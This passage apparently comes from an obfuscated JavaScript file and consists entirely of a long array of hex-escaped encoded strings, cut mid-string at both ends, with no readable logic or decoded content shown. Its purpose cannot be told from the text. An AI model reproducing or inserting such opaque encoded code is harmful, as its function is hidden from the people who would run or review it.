b\x58\x42\x56\x58\x44\x75\x6a\x4d\x3d','\x58\x38\x4b\x38\x77\x70\x4d\x4c\x45\x6a\x2f\x44\x76\x77\x3d\x3d','\x77\x36\x4e\x6e\x77\x35\x58\x44\x68\x4d\x4b\x65\x77\x6f\x77\x3d','\x58\x38\x4b\x57\x66\x41\x3d\x3d','\x44\x54\x34\x61\x42\x32\x50\x43\x75\x41\x3d\x3d','\x77\x34\x6c\x6a\x77\x37\x34\x3d','\x77\x70\x44\x44\x74\x68\x59\x3d','\x53\x63\x4f\x42\x77\x71\x45\x3d','\x4a\x73\x4b\x2b\x77\x35\x76\x44\x69\x53\x72\x43\x73\x7a\x35\x79\x57\x7a\x46\x2f\x77\x34\x38\x54\x77\x35\x4c\x44\x74\x38\x4b\x49','\x77\x72\x66\x44\x71\x38\x4f\x34\x77\x35\x62\x44\x68\x4d\x4b\x45\x77\x35\x48\x44\x72\x77\x3d\x3d','\x77\x71\x55\x55\x51\x77\x3d\x3d','\x77\x35\x58\x43\x67\x55\x45\x4e\x77\x37\x48\x44\x6a\x77\x48\x43\x72\x38\x4f\x66','\x77\x37\x2f\x43\x6f\x73\x4f\x4d\x53\x63\x4b\x66\x77\x70\x30\x3d','\x57\x63\x4b\x2f\x50\x63\x4f\x64\x4d\x38\x4b\x44\x77\x36\x54\x43\x72\x57\x72\x44\x69\x6d\x7a\x43\x68\x67\x6a\x43\x74\x73\x4b\x6f\x56\x67\x3d\x3d','\x77\x71\x46\x65\x77\x34\x7a\x43\x6c\x38\x4b\x56','\x51\x63\x4b\x37\x4a\x63\x4f\x51\x4f\x38\x4b\x51','\x51\x58\x45\x70\x51\x4d\x4b\x50\x77\x70\x6b\x66\x52\x4d\x4f\x68\x77\x70\x50\x44\x74\x38\x4b\x38\x65\x73\x4b\x42\x65\x56\x76\x44\x72\x51\x3d\x3d','\x77\x37\x6c\x6a\x77\x35\x66\x44\x6c\x73\x4b\x50','\x77\x37\x67\x76\x77\x34\x59\x79\x77\x70\x2f\x43\x75\x73\x4f\x6c','\x77\x37\x63\x2b\x77\x34\x41\x56\x77\x70\x6e\x43\x74\x73\x4f\x30\x77\x37\x72\x43\x6a\x63\x4f\x46\x4c\x78\x74\x6f\x57\x57\x45\x44\x44\x4d\x4f\x49\x56\x69\x72\x43\x68\x69\x4c\x43\x6d\x6a\x49\x78\x51\x4d\x4f\x45','\x51\x63\x4b\x2f\x4a\x38\x4f\x42\x4d\x51\x3d\x3d','\x77\x36\x52\x48\x77\x70\x51\x3d','\x77\x34\x7a\x43\x6f\x53\x30\x56\x77\x35\x48\x44\x70\x73\x4f\x6f','\x4c\x69\x35\x38\x77\x35\x64\x45\x46\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x4d\x4f\x4c\x62\x38\x4b\x47\x77\x6f\x49\x30\x51\x6a\x6b\x56\x77\x37\x76\x44\x72\x73\x4f\x51\x52\x44\x62\x44\x6c\x32\x70\x39','\x46\x7a\x6f\x59\x46\x58\x49\x3d','\x4f\x68\x46\x42\x58\x53\x76\x44\x75\x73\x4f\x46\x4a\x67\x3d\x3d','\x65\x68\x62\x44\x68\x33\x74\x45\x77\x72\x6a\x43\x6f\x4d\x4f\x71\x52\x45\x72\x44\x76\x48\x59\x48\x4f\x56\x4d\x5a\x56\x38\x4b\x6d\x56\x41\x3d\x3d','\x77\x34\x33\x43\x67\x56\x73\x52\x77\x37\x4d\x3d','\x77\x70\x54\x43\x6f\x51\x72\x43\x6f\x4d\x4b\x49\x45\x38\x4f\x4c\x77\x70\x52\x76','\x77\x71\x54\x44\x73\x58\x68\x75\x77\x6f\x6a\x44\x74\x56\x6b\x45','\x56\x63\x4b\x46\x77\x37\x5a\x32\x77\x72\x76\x43\x74\x73\x4b\x74\x4d\x63\x4f\x65\x77\x34\x31\x38\x50\x73\x4f\x68\x42\x79\x51\x45\x46\x41\x3d\x3d','\x42\x6e\x4c\x43\x68\x56\x48\x44\x70\x55\x52\x72\x65\x78\x33\x44\x76\x73\x4b\x2b\x65\x47\x51\x3d','\x55\x73\x4b\x6d\x49\x73\x4f\x48\x49\x4d\x4b\x52','\x77\x34\x4d\x59\x77\x71\x38\x63\x77\x6f\x62\x44\x6c\x46\x54\x44\x6f\x7a\x59\x3d','\x77\x36\x50\x43\x69\x73\x4b\x69\x59\x57\x6a\x43\x69\x51\x3d\x3d','\x56\x46\x37\x44\x6d\x58\x56\x2f\x77\x37\x64\x71\x77\x71\x51\x3d','\x77\x34\x37\x44\x69\x63\x4b\x6c\x47\x63\x4b\x4e\x56\x51\x3d\x3d','\x52\x73\x4b\x49\x77\x36\x39\x39\x77\x6f\x4c\x43\x73\x4d\x4b\x54\x4f\x73\x4f\x53\x77\x35\x5a\x30','\x77\x36\x70\x36\x77\x35\x4c\x44\x6b\x4d\x4b\x65\x77\x70\x63\x3d','\x65\x33\x58\x44\x69\x44\x6a\x44\x73\x63\x4b\x50','\x77\x37\x6c\x4e\x77\x6f\x76\x44\x6d\x6e\x42\x4a','\x4f\x79\x70\x38\x77\x35\x52\x56\x42\x77\x3d\x3d','\x77\x70\x4c\x44\x67\x54\x2f\x44\x67\x63\x4f\x50\x4c\x51\x3d\x3d','\x47\x73\x4b\x56\x77\x34\x48\x44\x67\x63\x4f\x45','\x65\x63\x4f\x50\x77\x71\x54\x43\x73\x63\x4f\x4a\x4c\x67\x3d\x3d','\x65\x77\x66\x44\x67\x77\x3d\x3d','\x77\x37\x41\x68\x4d\x79\x66\x43\x72\x73\x4b\x46','\x77\x72\x70\x51\x77\x70\x34\x57\x4d\x73\x4b\x5a','\x42\x43\x4d\x64\x45\x32\x50\x43\x6f\x77\x3d\x3d','\x65\x73\x4b\x71\x77\x35\x2f\x44\x6c\x43\x76\x43\x73\x53\x4d\x6e\x55\x77\x3d\x3d','\x58\x63\x4b\x48\x77\x71\x49\x77\x77\x71\x44\x44\x67\x51\x3d\x3d','\x77\x34\x51\x49\x77\x71\x73\x52\x77\x6f\x62\x44\x6a\x6b\x58\x44\x6c\x41\x78\x2b\x5a\x73\x4f\x5a','\x51\x4d\x4b\x52\x77\x36\x70\x69\x77\x71\x62\x43\x71\x77\x3d\x3d','\x77\x6f\x6a\x43\x6a\x38\x4f\x48\x4c\x44\x55\x41\x77\x6f\x72\x44\x74\x51\x4d\x4f\x77\x6f\x59\x3d','\x66\x63\x4b\x58\x58\x43\x6f\x74\x77\x6f\x38\x3d','\x77\x6f\x66\x43\x6a\x48\x33\x43\x70\x73\x4b\x6c\x77\x37\x39\x63\x48\x69\x6c\x4d\x55\x46\x31\x4b','\x77\x71\x6e\x44\x75\x38\x4f\x79\x77\x71\x2f\x43\x75\x57\x59\x3d','\x77\x71\x6a\x44\x72\x4d\x4f\x32\x77\x70\x33\x43\x75\x47\x46\x47\x53\x47\x59\x58\x59\x73\x4f\x65\x77\x35\x49\x30\x46\x6e\x37\x43\x75\x63\x4b\x76\x52\x7a\x62\x43\x72\x55\x68\x58','\x77\x36\x48\x44\x69\x63\x4f\x55\x64\x63\x4b\x56\x77\x70\x41\x3d','\x47\x45\x4c\x43\x6c\x46\x54\x44\x74\x6b\x39\x61\x51\x52\x4c\x44\x69\x38\x4b\x53\x58\x31\x58\x44\x75\x73\x4b\x42\x45\x6d\x4e\x4e\x45\x73\x4b\x6c\x57\x48\x34\x3d','\x46\x63\x4b\x41\x44\x6b\x2f\x44\x6f\x69\x55\x3d','\x77\x6f\x66\x43\x71\x77\x76\x43\x73\x63\x4b\x58\x48\x38\x4f\x54\x77\x6f\x55\x7a\x77\x71\x73\x41\x49\x4d\x4f\x67\x4c\x46\x37\x44\x6d\x51\x39\x68\x42\x38\x4f\x63\x77\x70\x58\x44\x68\x38\x4b\x56\x77\x35\x66\x44\x6b\x48\x39\x4b\x77\x72\x74\x51\x77\x6f\x59\x3d','\x62\x6c\x62\x44\x6d\x47\x64\x6c\x77\x37\x41\x3d','\x50\x67\x51\x44\x42\x58\x58\x43\x74\x47\x77\x54\x47\x4d\x4f\x53\x4f\x73\x4b\x65\x51\x53\x5a\x52\x77\x72\x50\x43\x6b\x4d\x4f\x41\x77\x34\x62\x43\x6c\x53\x67\x3d','\x53\x33\x38\x38\x58\x4d\x4b\x46\x77\x70\x30\x46\x58\x38\x4b\x39\x77\x70\x6e\x44\x74\x63\x4b\x6f\x61\x63\x4b\x51\x65\x55\x58\x44\x72\x46\x6f\x47\x47\x32\x46\x73\x77\x6f\x55\x42\x77\x34\x39\x64\x4f\x6d\x6c\x50\x77\x71\x78\x56\x47\x78\x54\x43\x6b\x54\x6b\x69\x77\x35\x49\x3d','\x77\x35\x45\x46\x77\x71\x51\x45\x77\x70\x76\x44\x6b\x77\x3d\x3d','\x62\x68\x35\x45\x53\x68\x4c\x44\x74\x4d\x4f\x45\x4c\x38\x4b\x39\x41\x68\x74\x57\x77\x71\x50\x43\x74\x38\x4b\x56\x77\x70\x48\x44\x75\x4d\x4b\x71\x77\x37\x66\x43\x68\x6b\x37\x44\x74\x33\x6a\x44\x6a\x48\x59\x6e\x55\x73\x4f\x64','\x41\x4d\x4b\x4b\x43\x46\x2f\x44\x73\x79\x58\x44\x6c\x73\x4f\x70\x77\x6f\x6e\x43\x6c\x73\x4b\x57\x58\x73\x4b\x65\x77\x35\x55\x66','\x53\x6d\x67\x32\x57\x73\x4b\x63\x77\x6f\x73\x3d','\x77\x72\x58\x44\x6f\x63\x4f\x5a\x77\x35\x48\x44\x6e\x38\x4b\x43\x77\x35\x45\x3d','\x77\x72\x31\x34\x77\x35\x6a\x43\x72\x38\x4b\x5a\x77\x37\x4e\x7a\x42\x45\x6e\x43\x6b\x73\x4f\x75\x4d\x63\x4b\x4d\x5a\x51\x3d\x3d','\x41\x73\x4b\x64\x46\x6b\x6e\x44\x76\x79\x54\x44\x67\x41\x3d\x3d','\x55\x4d\x4b\x79\x4a\x4d\x4f\x57\x4e\x63\x4b\x4f\x77\x72\x37\x43\x73\x6d\x72\x43\x69\x33\x6e\x43\x68\x68\x58\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x62\x77\x36\x78\x79\x77\x72\x66\x43\x71\x38\x4b\x42','\x77\x70\x76\x44\x70\x73\x4f\x35\x77\x70\x33\x43\x76\x6d\x5a\x4d\x53\x47\x55\x50\x63\x67\x3d\x3d','\x77\x72\x4c\x43\x71\x4d\x4f\x41\x4e\x69\x59\x62','\x77\x36\x63\x38\x4b\x79\x48\x43\x73\x38\x4b\x45\x77\x37\x31\x35\x53\x63\x4b\x2f\x77\x36\x58\x43\x76\x63\x4f\x62','\x77\x35\x6e\x43\x74\x54\x45\x42\x77\x34\x7a\x44\x75\x77\x3d\x3d','\x77\x35\x76\x43\x6f\x54\x63\x51\x77\x35\x6e\x44\x70\x4d\x4f\x50\x4c\x63\x4b\x54\x77\x37\x66\x43\x75\x54\x63\x5a\x77\x71\x67\x6f\x62\x73\x4b\x4e\x51\x67\x3d\x3d','\x77\x34\x62\x43\x70\x73\x4b\x46','\x77\x37\x48\x43\x6d\x38\x4b\x6c\x64\x6e\x50\x43\x6a\x54\x6a\x44\x72\x54\x54\x44\x6b\x63\x4f\x42\x77\x72\x6a\x43\x70\x56\x6e\x43\x72\x55\x6f\x49','\x77\x71\x48\x43\x73\x63\x4f\x46\x4d\x44\x63\x3d','\x77\x36\x44\x43\x73\x4d\x4b\x5a\x77\x37\x31\x43\x66\x63\x4b\x36\x77\x71\x67\x3d','\x53\x38\x4b\x49\x77\x37\x56\x34\x77\x72\x58\x43\x75\x63\x4b\x47\x4f\x38\x4f\x55\x77\x70\x64\x36\x49\x4d\x4f\x67\x4c\x53\x63\x4c\x46\x43\x4d\x3d','\x41\x73\x4b\x58\x41\x53\x77\x4b\x77\x35\x46\x75\x77\x36\x34\x3d','\x77\x37\x4a\x55\x77\x70\x54\x44\x67\x47\x4e\x62\x77\x71\x6b\x6b\x5a\x45\x72\x44\x6b\x38\x4b\x66\x64\x33\x49\x70','\x4c\x54\x68\x78\x77\x34\x42\x46','\x77\x37\x63\x2b\x77\x34\x41\x56\x77\x70\x6e\x43\x74\x73\x4f\x30\x77\x37\x72\x43\x6a\x63\x4f\x46\x50\x42\x68\x7a\x55\x47\x30\x4f\x43\x38\x4b\x50\x56\x53\x45\x3d','\x4b\x4d\x4b\x76\x51\x73\x4f\x4d\x52\x38\x4b\x30','\x77\x36\x66\x44\x6e\x73\x4f\x54\x61\x4d\x4b\x45\x77\x6f\x41\x30\x52\x43\x52\x56','\x56\x63\x4b\x34\x77\x70\x59\x4a\x41\x54\x48\x44\x75\x38\x4f\x35\x43\x6c\x48\x43\x6f\x78\x76\x43\x76\x73\x4b\x2b\x4b\x38\x4f\x6b\x48\x46\x48\x43\x6c\x69\x44\x43\x6b\x63\x4b\x68\x77\x70\x77\x3d','\x77\x72\x58\x44\x70\x63\x4f\x48\x77\x35\x66\x44\x6b\x77\x3d\x3d','\x41\x69\x30\x4d','\x77\x71\x44\x44\x6f\x73\x4f\x31\x77\x72\x76\x43\x75\x48\x52\x4f\x51\x41\x3d\x3d','\x42\x52\x39\x4b\x54\x43\x37\x44\x6f\x63\x4b\x5a\x49\x4d\x4b\x79\x48\x51\x51\x66\x77\x71\x66\x43\x71\x38\x4b\x50\x77\x70\x72\x44\x70\x38\x4b\x37\x77\x72\x62\x44\x6e\x6b\x48\x44\x69\x46\x72\x44\x68\x6d\x45\x70','\x41\x38\x4b\x45\x77\x34\x6a\x44\x68\x73\x4f\x41','\x77\x36\x46\x33\x77\x35\x62\x44\x67\x63\x4b\x50\x77\x70\x5a\x48','\x52\x48\x55\x6d\x57\x67\x3d\x3d','\x77\x37\x4a\x41\x77\x6f\x2f\x44\x69\x32\x46\x49\x77\x70\x77\x3d','\x77\x35\x7a\x44\x6d\x4d\x4b\x69\x44\x73\x4b\x57\x55\x58\x4c\x43\x70\x4d\x4b\x4e\x54\x67\x66\x43\x6d\x63\x4b\x6f\x47\x57\x46\x51\x49\x38\x4f\x36\x77\x70\x4c\x43\x6b\x51\x3d\x3d','\x55\x38\x4b\x49\x77\x36\x39\x6b\x77\x72\x63\x3d','\x50\x4d\x4b\x78\x59\x77\x3d\x3d','\x77\x6f\x62\x43\x69\x53\x34\x4d\x42\x6c\x58\x44\x67\x52\x2f\x43\x6f\x73\x4b\x31','\x46\x6a\x49\x61\x42\x48\x6a\x43\x70\x7a\x41\x56\x47\x38\x4f\x44\x4c\x63\x4b\x7a\x65\x69\x42\x4b\x77\x72\x33\x43\x69\x4d\x4f\x41\x77\x71\x54\x44\x6a\x6e\x59\x3d','\x77\x36\x70\x55\x77\x6f\x37\x44\x6e\x47\x45\x3d','\x77\x37\x58\x44\x6c\x38\x4f\x31','\x77\x6f\x7a\x43\x73\x52\x7a\x43\x6f\x63\x4b\x49\x4d\x73\x4f\x59\x77\x70\x68\x36\x77\x70\x77\x72','\x61\x38\x4f\x65\x77\x71\x50\x43\x70\x73\x4f\x53\x4b\x6e\x58\x43\x75\x6c\x51\x74\x57\x38\x4b\x79\x64\x4d\x4f\x31\x49\x57\x7a\x44\x74\x48\x39\x63\x77\x37\x30\x33\x53\x31\x37\x43\x69\x52\x41\x75\x58\x73\x4f\x43','\x77\x6f\x62\x43\x6d\x33\x6e\x43\x6c\x4d\x4b\x6b\x77\x37\x67\x3d','\x77\x72\x63\x6d\x57\x63\x4b\x72\x77\x36\x50\x43\x6a\x43\x56\x77\x56\x73\x4f\x4d\x77\x70\x6f\x57\x77\x36\x78\x64\x49\x67\x77\x49\x55\x63\x4f\x39\x64\x73\x4b\x47','\x77\x71\x50\x44\x74\x48\x64\x2b\x77\x6f\x48\x44\x72\x51\x55\x4b\x49\x79\x76\x44\x69\x51\x63\x64\x4e\x38\x4b\x58\x77\x71\x38\x73\x77\x35\x67\x42\x58\x73\x4f\x41\x5a\x33\x49\x63\x77\x34\x4d\x76\x77\x37\x67\x55\x77\x35\x34\x3d','\x77\x36\x4d\x34\x4e\x69\x48\x43\x76\x77\x3d\x3d','\x61\x45\x48\x44\x6e\x32\x64\x6c\x77\x37\x46\x77\x77\x71\x72\x44\x6b\x38\x4f\x4e\x77\x72\x67\x3d','\x50\x68\x4a\x7a\x58\x54\x2f\x44\x76\x4d\x4f\x5a\x4c\x41\x3d\x3d','\x77\x35\x76\x43\x71\x63\x4f\x4f\x66\x73\x4b\x66\x49\x7a\x44\x44\x73\x73\x4f\x68\x77\x72\x4d\x76\x77\x36\x46\x34\x52\x73\x4b\x64\x77\x36\x66\x44\x74\x38\x4f\x38\x48\x6b\x76\x44\x76\x38\x4b\x45\x50\x63\x4b\x79\x58\x32\x6b\x48\x48\x38\x4f\x4d\x49\x41\x50\x43\x71\x4d\x4f\x78\x77\x71\x70\x79\x61\x30\x67\x64\x64\x63\x4b\x31\x77\x70\x6a\x43\x67\x6c\x62\x44\x6c\x6b\x6c\x39\x77\x36\x4e\x63\x77\x6f\x38\x7a\x77\x70\x4c\x43\x72\x6a\x72\x43\x70\x54\x46\x6c\x77\x72\x45\x63\x77\x36\x64\x6b\x44\x6d\x2f\x43\x71\x67\x48\x44\x6d\x63\x4b\x66\x77\x36\x44\x44\x69\x56\x34\x75\x4b\x63\x4f\x79\x59\x43\x5a\x31\x4a\x38\x4f\x41\x59\x38\x4b\x38\x77\x36\x50\x44\x6d\x4d\x4f\x68\x4b\x52\x6f\x3d','\x61\x73\x4f\x57\x77\x71\x48\x43\x74\x38\x4f\x59','\x77\x70\x72\x44\x6f\x41\x63\x3d','\x77\x70\x72\x44\x73\x63\x4f\x61','\x77\x35\x37\x44\x6e\x38\x4b\x6f\x44\x38\x4b\x66\x54\x7a\x4c\x43\x72\x73\x4b\x63','\x77\x6f\x48\x44\x6e\x43\x54\x44\x67\x63\x4f\x53\x4d\x56\x6e\x43\x72\x77\x3d\x3d','\x77\x71\x78\x78\x77\x34\x58\x43\x76\x73\x4b\x52\x77\x37\x41\x7a\x42\x51\x3d\x3d','\x77\x36\x50\x44\x73\x73\x4b\x70\x77\x36\x6b\x3d','\x4a\x69\x52\x78\x77\x34\x56\x64\x47\x73\x4f\x74\x53\x57\x5a\x46\x50\x73\x4b\x2f\x51\x47\x56\x34\x77\x71\x51\x72\x51\x69\x44\x44\x6b\x6b\x59\x3d','\x77\x6f\x48\x44\x6d\x44\x72\x44\x68\x38\x4f\x65','\x77\x37\x45\x32\x4f\x53\x48\x43\x74\x38\x4b\x54\x77\x37\x59\x6c\x49\x38\x4b\x32\x77\x37\x4c\x44\x76\x77\x3d\x3d','\x77\x6f\x55\x31\x57\x73\x4b\x41\x77\x6f\x48\x43\x71\x69\x39\x4e\x52\x73\x4f\x62\x77\x6f\x45\x52\x77\x36\x55\x53\x53\x45\x30\x4b\x51\x4d\x4f\x32\x61\x63\x4b\x47\x56\x67\x3d\x3d','\x77\x70\x59\x69\x56\x38\x4b\x5a\x77\x34\x6f\x3d','\x57\x38\x4b\x37\x4a\x63\x4f\x54\x49\x4d\x4b\x4b','\x44\x7a\x6f\x43\x43\x58\x44\x43\x73\x57\x6f\x56\x48\x4d\x4b\x5a\x4b\x38\x4b\x75\x58\x43\x74\x47\x77\x72\x6e\x43\x6c\x4d\x4f\x64\x77\x37\x62\x43\x6e\x57\x6a\x44\x6e\x4d\x4f\x45\x77\x6f\x30\x3d','\x77\x37\x44\x43\x6b\x38\x4b\x6e\x5a\x33\x6b\x3d','\x77\x72\x66\x44\x73\x6e\x64\x30\x77\x6f\x76\x44\x75\x56\x38\x41\x49\x79\x73\x3d','\x77\x36\x63\x74\x4c\x67\x3d\x3d','\x65\x4d\x4f\x53\x77\x72\x76\x43\x71\x38\x4f\x65\x4f\x41\x2f\x43\x6c\x45\x45\x71','\x77\x71\x72\x44\x74\x73\x4f\x31\x77\x72\x2f\x43\x75\x58\x78\x47\x53\x77\x3d\x3d','\x77\x36\x59\x36\x4b\x44\x48\x43\x76\x38\x4b\x59\x77\x72\x59\x6d\x42\x38\x4b\x39\x77\x36\x4c\x44\x73\x67\x3d\x3d','\x77\x70\x2f\x43\x6e\x54\x59\x63\x45\x51\x3d\x3d','\x77\x35\x7a\x44\x6d\x4d\x4b\x6f\x48\x73\x4b\x52','\x77\x71\x6c\x33\x77\x34\x58\x43\x71\x4d\x4b\x64\x77\x37\x46\x7a\x48\x6b\x6e\x43\x69\x73\x4f\x38\x4d\x4d\x4b\x4b','\x77\x35\x33\x44\x6b\x4d\x4b\x67\x48\x38\x4b\x63','\x55\x4d\x4b\x61\x77\x71\x49\x6b\x77\x72\x7a\x44\x68\x67\x3d\x3d','\x66\x58\x4c\x44\x6d\x79\x66\x44\x74\x51\x3d\x3d','\x45\x4d\x4b\x64\x77\x34\x33\x44\x67\x4d\x4f\x52\x77\x34\x49\x3d','\x77\x37\x55\x2f\x77\x72\x6a\x44\x74\x63\x4f\x74\x53\x73\x4b\x69\x4c\x45\x50\x44\x72\x79\x6a\x43\x69\x58\x6a\x44\x73\x69\x46\x56','\x62\x4d\x4f\x43\x77\x37\x5a\x70\x41\x53\x4d\x3d','\x63\x52\x6a\x44\x6b\x47\x4a\x4b\x77\x6f\x62\x43\x73\x63\x4f\x39\x51\x69\x33\x44\x70\x57\x55\x4b\x4e\x6b\x51\x3d','\x77\x37\x77\x6e\x77\x35\x38\x50\x77\x6f\x72\x43\x70\x41\x3d\x3d','\x42\x4d\x4b\x49\x49\x77\x6f\x45\x77\x37\x4a\x76\x77\x37\x49\x4a\x57\x38\x4f\x74\x50\x73\x4f\x4d\x77\x36\x6a\x44\x6d\x4d\x4f\x44\x62\x4d\x4b\x7a\x46\x38\x4f\x41\x77\x70\x35\x42','\x41\x73\x4b\x4d\x77\x34\x72\x44\x6c\x38\x4f\x4b\x77\x34\x62\x43\x68\x63\x4f\x4e\x46\x48\x50\x44\x6d\x73\x4f\x58\x64\x58\x48\x43\x67\x4d\x4f\x65\x52\x38\x4b\x33\x4a\x67\x3d\x3d','\x51\x32\x66\x44\x74\x56\x42\x55\x77\x34\x31\x61\x77\x6f\x72\x44\x71\x38\x4f\x6a\x77\x70\x6b\x62','\x77\x35\x6f\x63\x77\x72\x73\x65\x77\x6f\x6a\x44\x67\x58\x58\x44\x6e\x67\x67\x35\x61\x4d\x4f\x56\x57\x38\x4f\x38\x54\x4d\x4b\x62\x77\x35\x4c\x43\x72\x73\x4b\x69\x50\x73\x4b\x34\x4a\x63\x4f\x4b\x4c\x48\x67\x78\x77\x36\x76\x43\x6d\x73\x4b\x55','\x56\x4d\x4b\x50\x77\x34\x73\x3d','\x48\x63\x4b\x52\x43\x6c\x6e\x44\x67\x69\x2f\x44\x6c\x63\x4b\x69\x77\x6f\x77\x3d','\x77\x71\x58\x44\x6f\x51\x33\x44\x68\x6e\x50\x44\x72\x67\x3d\x3d','\x77\x37\x34\x78\x77\x71\x2f\x44\x72\x4d\x4f\x6a\x64\x4d\x4b\x41\x4a\x6b\x50\x43\x71\x44\x37\x43\x6e\x46\x6e\x44\x76\x53\x46\x49\x77\x6f\x76\x44\x70\x45\x73\x58\x77\x36\x6c\x42\x58\x45\x6f\x6c\x5a\x41\x30\x3d','\x65\x63\x4f\x57\x77\x36\x70\x39\x48\x44\x37\x43\x6d\x67\x3d\x3d','\x77\x72\x35\x59\x77\x70\x59\x54\x4c\x38\x4b\x48\x77\x36\x7a\x43\x68\x67\x76\x44\x6d\x73\x4b\x33\x77\x6f\x34\x56\x77\x72\x7a\x44\x6e\x4d\x4f\x6c\x66\x67\x3d\x3d','\x77\x72\x4a\x48\x77\x34\x6e\x43\x6b\x63\x4b\x45\x77\x6f\x6f\x3d','\x66\x4d\x4b\x78\x77\x35\x58\x44\x68\x53\x58\x43\x73\x42\x34\x36\x56\x7a\x51\x3d','\x77\x71\x41\x35\x77\x72\x59\x31\x77\x70\x62\x43\x73\x6c\x2f\x43\x6f\x73\x4f\x6f\x55\x63\x4b\x4f\x77\x72\x35\x34\x77\x72\x5a\x39\x4c\x68\x58\x43\x67\x41\x39\x38\x5a\x73\x4f\x79\x77\x36\x70\x6d\x61\x63\x4b\x42\x77\x37\x51\x65\x77\x71\x4c\x44\x75\x57\x64\x78\x77\x71\x70\x69\x77\x71\x76\x44\x71\x4d\x4b\x70\x49\x33\x41\x3d','\x77\x72\x7a\x44\x74\x77\x62\x44\x6b\x30\x62\x44\x6f\x51\x6a\x44\x67\x38\x4b\x6f\x77\x35\x2f\x44\x6c\x38\x4b\x6b\x77\x37\x41\x3d','\x77\x6f\x49\x78\x57\x73\x4b\x43\x77\x34\x76\x43\x72\x51\x3d\x3d','\x57\x73\x4b\x4e\x77\x71\x6f\x74\x77\x72\x41\x3d','\x77\x34\x58\x44\x6b\x4d\x4b\x36\x41\x38\x4b\x65\x52\x79\x6a\x43\x70\x4d\x4b\x4b\x46\x42\x66\x43\x6d\x4d\x4b\x61\x41\x6b\x52\x44\x4c\x73\x4b\x70\x77\x35\x76\x44\x70\x63\x4b\x71\x48\x43\x4c\x44\x76\x63\x4b\x41\x77\x37\x30\x6e\x77\x72\x67\x36\x58\x51\x33\x43\x6f\x63\x4f\x6b\x58\x46\x74\x57\x77\x37\x4d\x75\x54\x67\x3d\x3d','\x77\x37\x48\x44\x67\x73\x4f\x59\x64\x4d\x4b\x67\x77\x6f\x51\x6c\x51\x7a\x39\x2f\x77\x36\x72\x44\x74\x73\x4f\x51','\x77\x35\x59\x50\x77\x71\x77\x5a\x77\x6f\x76\x44\x6b\x77\x3d\x3d','\x77\x71\x37\x44\x73\x63\x4f\x36\x77\x72\x4c\x43\x71\x51\x3d\x3d','\x77\x35\x6f\x63\x77\x72\x73\x65\x77\x6f\x6a\x44\x67\x58\x58\x44\x6e\x67\x67\x35\x63\x4d\x4f\x50\x55\x38\x4f\x72\x57\x63\x4b\x46\x77\x34\x66\x43\x70\x63\x4b\x6c\x56\x4d\x4b\x31\x4e\x4d\x4f\x46\x5a\x57\x34\x72\x77\x72\x66\x44\x69\x63\x4f\x43\x77\x70\x52\x50\x77\x71\x76\x44\x6a\x31\x62\x43\x68\x38\x4f\x36\x77\x36\x6e\x44\x76\x73\x4f\x35','\x62\x73\x4b\x4f\x57\x53\x77\x38','\x51\x73\x4b\x74\x4c\x73\x4f\x47\x46\x63\x4b\x46\x77\x37\x58\x43\x72\x47\x7a\x43\x6f\x48\x76\x43\x6c\x77\x63\x3d','\x77\x71\x48\x44\x74\x73\x4f\x4b\x77\x34\x7a\x44\x6b\x73\x4b\x65','\x66\x73\x4f\x46\x77\x71\x7a\x43\x72\x4d\x4f\x5a','\x47\x38\x4b\x45\x77\x35\x4c\x44\x6d\x73\x4f\x43\x77\x35\x44\x44\x6e\x38\x4f\x71\x4c\x78\x6e\x44\x72\x73\x4f\x2b\x54\x6b\x6e\x43\x71\x73\x4f\x38\x64\x63\x4b\x2f\x55\x73\x4f\x59\x46\x54\x59\x69\x77\x34\x4e\x44\x77\x36\x2f\x43\x6e\x38\x4f\x35\x77\x72\x74\x59\x77\x34\x48\x43\x70\x54\x50\x43\x6f\x47\x48\x43\x6b\x33\x4a\x6c\x77\x72\x6e\x44\x67\x63\x4b\x51\x77\x6f\x35\x41\x77\x36\x6c\x4c\x49\x41\x3d\x3d','\x77\x37\x39\x75\x77\x34\x37\x44\x68\x4d\x4b\x44\x77\x6f\x70\x31','\x77\x35\x30\x35\x77\x72\x72\x44\x74\x38\x4f\x72\x5a\x73\x4b\x62\x4c\x30\x58\x43\x70\x67\x76\x43\x6c\x45\x76\x44\x76\x32\x68\x32\x77\x72\x7a\x43\x6a\x41\x63\x69\x77\x36\x74\x54\x54\x30\x74\x32','\x41\x54\x6b\x46\x77\x71\x76\x43\x76\x4d\x4f\x77\x61\x4d\x4b\x68\x77\x6f\x6e\x44\x67\x73\x4b\x73\x46\x63\x4f\x68\x77\x72\x5a\x44','\x77\x72\x56\x4e\x77\x34\x48\x43\x6c\x4d\x4b\x56','\x77\x37\x66\x43\x70\x38\x4f\x58\x65\x38\x4b\x64\x49\x79\x72\x43\x74\x63\x4f\x6e\x77\x36\x51\x71\x77\x37\x64\x79\x55\x73\x4f\x38\x77\x37\x44\x44\x6f\x4d\x4f\x39\x43\x57\x72\x44\x72\x63\x4b\x44\x66\x4d\x4b\x39\x44\x7a\x74\x46\x55\x63\x4f\x56\x4b\x77\x3d\x3d','\x77\x37\x76\x44\x76\x4d\x4b\x68\x77\x37\x6b\x6b','\x55\x4d\x4b\x61\x77\x36\x5a\x6a\x77\x70\x50\x43\x76\x38\x4b\x58\x4f\x73\x4f\x53\x77\x37\x31\x34\x4a\x4d\x4f\x30','\x77\x36\x6a\x43\x6b\x38\x4b\x39\x65\x33\x76\x43\x6d\x32\x4c\x44\x74\x69\x6e\x43\x72\x4d\x4f\x41\x77\x72\x6e\x43\x71\x55\x58\x43\x69\x77\x56\x45\x77\x34\x59\x54\x77\x72\x67\x62\x77\x72\x7a\x43\x6b\x4d\x4f\x6c\x77\x6f\x49\x48\x77\x72\x46\x53\x77\x70\x2f\x44\x6d\x67\x66\x43\x69\x67\x3d\x3d','\x77\x36\x2f\x43\x71\x63\x4f\x41\x53\x4d\x4b\x71\x77\x6f\x6b\x30\x62\x58\x58\x43\x6b\x57\x6e\x43\x71\x63\x4f\x4a','\x77\x72\x50\x44\x71\x4d\x4f\x4b\x77\x35\x62\x44\x6b\x4d\x4b\x43\x77\x34\x33\x44\x70\x51\x3d\x3d','\x77\x36\x4c\x44\x6f\x53\x67\x6f\x77\x70\x4c\x43\x71\x78\x77\x56\x66\x44\x6e\x43\x69\x51\x39\x65\x63\x73\x4b\x49\x77\x36\x49\x2f\x77\x70\x73\x65\x56\x73\x4b\x58\x53\x44\x64\x62\x77\x35\x5a\x77\x77\x71\x78\x41\x77\x34\x5a\x56\x77\x35\x66\x